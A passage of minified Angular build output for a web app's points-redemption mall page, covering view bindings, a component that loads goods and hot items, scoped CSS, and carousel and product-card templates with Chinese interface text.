,e["\u0275nov"](l,82).isSmallGroup,e["\u0275nov"](l,82).isSmallAffix,e["\u0275nov"](l,82).isSmallGroupWrapper]),n(l,84,1,[e["\u0275nov"](l,85).disabled,"large"===e["\u0275nov"](l,85).nzSize,"small"===e["\u0275nov"](l,85).nzSize,e["\u0275nov"](l,87).maxlength?e["\u0275nov"](l,87).maxlength:null,e["\u0275nov"](l,92).ngClassUntouched,e["\u0275nov"](l,92).ngClassTouched,e["\u0275nov"](l,92).ngClassPristine,e["\u0275nov"](l,92).ngClassDirty,e["\u0275nov"](l,92).ngClassValid,e["\u0275nov"](l,92).ngClassInvalid,e["\u0275nov"](l,92).ngClassPending]),n(l,93,0,e["\u0275nov"](l,95).withHelpClass),n(l,105,1,[e["\u0275nov"](l,106).nzCompact,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).nzSearch,e["\u0275nov"](l,106).isSmallSearch,e["\u0275nov"](l,106).isAffixWrapper,e["\u0275nov"](l,106).isAddOn,e["\u0275nov"](l,106).isGroup,e["\u0275nov"](l,106).isLargeGroup,e["\u0275nov"](l,106).isLargeGroupWrapper,e["\u0275nov"](l,106).isLargeAffix,e["\u0275nov"](l,106).isLargeSearch,e["\u0275nov"](l,106).isSmallGroup,e["\u0275nov"](l,106).isSmallAffix,e["\u0275nov"](l,106).isSmallGroupWrapper]),n(l,108,1,[e["\u0275nov"](l,109).disabled,"large"===e["\u0275nov"](l,109).nzSize,"small"===e["\u0275nov"](l,109).nzSize,e["\u0275nov"](l,111).maxlength?e["\u0275nov"](l,111).maxlength:null,e["\u0275nov"](l,116).ngClassUntouched,e["\u0275nov"](l,116).ngClassTouched,e["\u0275nov"](l,116).ngClassPristine,e["\u0275nov"](l,116).ngClassDirty,e["\u0275nov"](l,116).ngClassValid,e["\u0275nov"](l,116).ngClassInvalid,e["\u0275nov"](l,116).ngClassPending]),n(l,118,0,e["\u0275nov"](l,120).withHelpClass),n(l,130,1,[e["\u0275nov"](l,131).nzCompact,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).nzSearch,e["\u0275nov"](l,131).isSmallSearch,e["\u0275nov"](l,131).isAffixWrapper,e["\u0275nov"](l,131).isAddOn,e["\u0275nov"](l,131).isGroup,e["\u0275nov"](l,131).isLargeGroup,e["\u0275nov"](l,131).isLargeGroupWrapper,e["\u0275nov"](l,131).isLargeAffix,e["\u0275nov"](l,131).isLargeSearch,e["\u0275nov"](l,131).isSmallGroup,e["\u0275nov"](l,131).isSmallAffix,e["\u0275nov"](l,131).isSmallGroupWrapper]),n(l,133,1,[e["\u0275nov"](l,134).disabled,"large"===e["\u0275nov"](l,134).nzSize,"small"===e["\u0275nov"](l,134).nzSize,e["\u0275nov"](l,136).maxlength?e["\u0275nov"](l,136).maxlength:null,e["\u0275nov"](l,141).ngClassUntouched,e["\u0275nov"](l,141).ngClassTouched,e["\u0275nov"](l,141).ngClassPristine,e["\u0275nov"](l,141).ngClassDirty,e["\u0275nov"](l,141).ngClassValid,e["\u0275nov"](l,141).ngClassInvalid,e["\u0275nov"](l,141).ngClassPending]),n(l,143,0,e["\u0275nov"](l,145).withHelpClass),n(l,155,1,[e["\u0275nov"](l,156).nzCompact,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).nzSearch,e["\u0275nov"](l,156).isSmallSearch,e["\u0275nov"](l,156).isAffixWrapper,e["\u0275nov"](l,156).isAddOn,e["\u0275nov"](l,156).isGroup,e["\u0275nov"](l,156).isLargeGroup,e["\u0275nov"](l,156).isLargeGroupWrapper,e["\u0275nov"](l,156).isLargeAffix,e["\u0275nov"](l,156).isLargeSearch,e["\u0275nov"](l,156).isSmallGroup,e["\u0275nov"](l,156).isSmallAffix,e["\u0275nov"](l,156).isSmallGroupWrapper]),n(l,158,1,[e["\u0275nov"](l,159).disabled,"large"===e["\u0275nov"](l,159).nzSize,"small"===e["\u0275nov"](l,159).nzSize,e["\u0275nov"](l,161).maxlength?e["\u0275nov"](l,161).maxlength:null,e["\u0275nov"](l,166).ngClassUntouched,e["\u0275nov"](l,166).ngClassTouched,e["\u0275nov"](l,166).ngClassPristine,e["\u0275nov"](l,166).ngClassDirty,e["\u0275nov"](l,166).ngClassValid,e["\u0275nov"](l,166).ngClassInvalid,e["\u0275nov"](l,166).ngClassPending]),n(l,167,0,e["\u0275nov"](l,169).nzWave)}))}var G=t("ZYCi"),q=t("ZTLX"),V=t("KMFx"),j=t("Cxl7"),W=t("8cFx"),$=t("bZGi"),U=t("5XGL"),B=function(){function n(n,l,t,e,o,i,a,u,r){this.config=n,this.service=l,this.message=t,this.common=e,this.user=o,this.auth=i,this.router=a,this.modal=u,this.baseConfig=r,this.goodList=[],this.pageData={total:1,current:1,size:12},this.bannerList=[{imgUrl:this.config.baseImgUrl+"images/jfsc/jfsc_banner01.jpg"}],this.hotData=[],this.detailModalShow=!1,this.goodData={},this.showDots=!0,this.bannerHeight=600}return n.prototype.ngOnInit=function(){this.leftData=this.service.leftData,this.Runtimes=this.leftData.length?this.leftData.length/1.5:0,this.getGoods(),this.getHotGood(),this.baseConfig.integralBanner||(this.bannerList.length=1,this.bannerHeight=600,this.showDots=!1)},n.prototype.getGoods=function(){var n=this;this.service.getGoods({pageNo:this.pageData.current,pageSize:this.pageData.size}).subscribe((function(l){(document.documentElement.scrollTop||document.body.scrollTop)&&(document.body.scrollTop=1500,document.documentElement.scrollTop=1500),n.goodList=l.list,n.pageData.total=l.total,n.pageData.current=l.pageNo}))},n.prototype.getHotGood=function(){var n=this;this.service.getHotGood().subscribe((function(l){1e4===l.status?n.hotData=l.data.filter((function(n){return"1"==n.hot})):n.message.error(l.msg)}))},n.prototype.getGoodDetail=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.goodList[n],{integral:t.data.integral}),l.detailModalShow=!0)}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.getGoodHots=function(n){var l=this;this.auth.isAuth?(this.detailModalShow=!0,this.user.getUserInfo().subscribe((function(t){1e4===t.status&&(l.goodData=Object.assign(l.hotData[n],{integral:t.data.integral}))}))):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n.prototype.hideModal=function(n){this.detailModalShow=n},n.prototype.routerRecod=function(){this.auth.isAuth?this.router.navigate(["/integral/integralRecord"]):this.modal.warning({nzTitle:"\u4fe1\u606f",nzContent:"\u8bf7\u5148\u767b\u5f55\u8d26\u6237\uff01",nzClassName:"gameModal"})},n}(),Y=t("WAj7"),Z=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{min-width:1200px;width:100%;height:auto;background:#1e0103;margin-top:0;padding-bottom:20px}.integral-banner[_ngcontent-%COMP%]{min-width:1200px;height:600px}.integral-banner[_ngcontent-%COMP%]   .bgImage[_ngcontent-%COMP%]{min-width:1200px;height:100%;background-position:top center}.integral[_ngcontent-%COMP%]{width:1220px;margin:20px auto 0;padding:10px;background-color:#1e0103}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{position:relative;height:48px;padding:0 15px 0 22px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px}.integral[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]:before{position:absolute;top:12px;left:9px;height:63%;width:5px;background:#f4b300;content:\"\"}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]{position:relative;height:60px;padding:0 15px 0 22px;font-size:32px;font-weight:700;letter-spacing:1px;color:#333;line-height:48px;border-bottom:2px solid #480000}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]{display:inline-block;font-family:MicrosoftYaHei;font-size:20px;font-weight:500;color:#cbcbcb}.integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .title-nav[_ngcontent-%COMP%]   .intagral-color[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:12px;color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]{float:right}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   .clear-boxed[_ngcontent-%COMP%]{display:inline-block;width:12px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:inline-block;width:124px;height:32px;line-height:28px;font-size:14px;border-radius:16px;text-align:center}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{vertical-align:middle;margin-right:0!important}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type{color:#f4b300;border:2px solid #f4b300;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type   i[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #f4b300}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]{float:left;width:1200px;font-size:13px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:320px;height:500px;margin-top:18px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#680000;color:#fff;text-align:center}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:320px;height:450px;background-color:#480000;margin:0 0 19px;padding:0 8px;overflow:hidden;border:1px solid #333;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation-name:scrollVertical;animation-name:scrollVertical;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-bottom:1px dashed #680000;width:100%;height:40px;line-height:40px;display:inline-block;cursor:pointer;text-align:center;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{font-weight:700;color:#c2a77d}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:870px;height:500px;float:left;margin-top:18px;background:#fff;overflow:hidden;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-data[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-left-btn[_ngcontent-%COMP%]{position:absolute;top:230px;left:-5px;width:30px;height:30px;border-radius:0 15px 15px 0;border:none;background:#333;opacity:.5;outline:0}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-right-btn[_ngcontent-%COMP%]{position:absolute;top:230px;right:-5px;width:30px;height:30px;border-radius:15px 0 0 15px;border:none;outline:0;background:#333;opacity:.5}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover{opacity:.9}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]{opacity:.9;-webkit-transform:translateY(-104px);transform:translateY(-104px);width:870px;height:120px;line-height:120px;font-size:20px;text-align:center;font-weight:700;background:#333;cursor:pointer;position:absolute;left:0;bottom:-104px;opacity:.8;-webkit-transition:.4s;transition:all .4s}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:70%;height:120px;text-align:left}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:30px;line-height:30px;padding-left:30px;margin-top:7px;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]{border:1px solid #f4b300;color:#f4b300;float:right;width:120px;height:40px;line-height:40px;text-align:center;margin:40px 50px;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:after, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;background:#cbcbcb;color:#fff;z-index:-2;border-radius:4px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover{z-index:1;background:0 0;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{-webkit-transition:.3s;transition:.3s;background:#f4b300;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover:before, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover:after{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   img.ng-star-inserted[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]{width:60%;text-align:left;float:left;padding-left:35px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .ml5[_ngcontent-%COMP%]{margin-left:15px;width:22%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]{float:right;width:1200px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{position:relative;top:-4px;width:210px;height:30px;margin-right:-12px;padding:0 31px 0 15px;border:0;border-radius:16px;font-size:13px;color:#333;line-height:30px;outline:0}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .search-icon[_ngcontent-%COMP%]{position:relative;left:-12px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]{padding:16px 0;font-size:14px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:288px;height:390px;margin-top:6px;margin-left:10px;overflow:hidden;background:#680000;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;border:1px solid #680000}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0);box-shadow:0 2px 20px #666}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:280px;height:280px;margin-left:4px;margin-top:4px;background-color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]     .ant-empty{margin:0 auto;color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{margin-top:12px;text-align:center}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]{text-align:left;font-family:MicrosoftYaHei}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:32px;display:inline-block;color:#cbcbcb;font-weight:500}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:18px;color:#757575;margin-left:10px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]{margin-top:20px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-of-type{padding-bottom:8px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;margin-left:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-name[_ngcontent-%COMP%]{font-size:16px;color:#fff;margin-bottom:4px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-price[_ngcontent-%COMP%]{color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.integral-count[_ngcontent-%COMP%]{display:inline-block;color:#f4b300}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{line-height:22px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:80px;height:24px;color:#f4b300;border:1px solid #f4b300;text-align:center;line-height:22px;border-radius:50px;font-size:12px;-webkit-transition:.3s;transition:all .3s;cursor:pointer;margin-right:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:#f4b300;color:#fff}.integral[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{color:#f4b300;font-weight:700}.detail-modal[_ngcontent-%COMP%]{width:100%;height:100%;position:fixed;left:0;top:0;z-index:999;background:rgba(0,0,0,.8)}[nz-icon][_ngcontent-%COMP%]{margin-right:6px;font-size:20px;color:#fff;cursor:pointer}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}[_nghost-%COMP%]     .recommend nz-empty.ant-empty.ng-star-inserted{padding-top:128px!important}"]],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bgImage"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+l.context.$implicit.imgUrl+")");n(l,4,0,t)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],null,null,null,null,null))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206:"])),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bf7\u767b\u5f55"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){var t=l.component;n(l,3,0,null==t.user.user?null:t.user.user.integral)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","tt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","ml5"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["",""]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.user)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.leftData)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.parent.context.$implicit.icon)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","integral-right-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](6,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["\xa5",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206: "])),(n()(),e["\u0275eld"](10,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodHots(n.parent.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,3,0,l.parent.context.$implicit.pluname),n(l,7,0,l.parent.context.$implicit.cprice),n(l,11,0,l.parent.context.$implicit.price)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.icon)}),null)}function an(n){return 